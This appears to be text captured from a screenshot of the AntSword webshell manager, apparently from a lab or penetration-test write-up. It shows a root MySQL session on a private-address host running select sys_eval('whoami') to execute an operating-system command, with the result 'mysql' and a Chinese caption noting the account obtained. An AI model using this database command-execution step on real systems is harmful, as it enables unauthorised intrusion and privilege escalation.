 AntSword 编辑 窗口 调试
192.168.112.129 192.168.112.129
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
challenges
mysql
performance_schema
security
sys
</> 执行SQL
执行 清空 书签
1 select sys_eval('whoami');
执行结果
导出
sys_eval('whoami')
mysql
得到mysql账户